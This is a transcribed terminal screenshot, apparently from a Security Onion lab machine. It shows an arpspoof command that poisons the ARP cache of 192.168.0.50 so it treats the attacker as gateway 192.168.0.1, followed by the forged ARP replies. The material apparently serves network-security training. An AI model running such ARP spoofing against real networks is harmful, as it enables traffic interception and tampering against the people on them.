 sysadmin@seconion:~
File Edit View Search Terminal Help
[sysadmin@seconion ~]$ sudo arpspoof -i ens160 -t 192.168.0.50 192.168.0.1
[sudo] password for sysadmin:
0:50:56:92:68:6 0:50:56:92:68:50 0806 42: arp reply 192.168.0.1 is-at 0:50:56:92
:68:6
0:50:56:92:68:6 0:50:56:92:68:50 0806 42: arp reply 192.168.0.1 is-at 0:50:56:92
:68:6
0:50:56:92:68:6 0:50:56:92:68:50 0806 42: arp reply 192.168.0.1 is-at 0:50:56:92
:68:6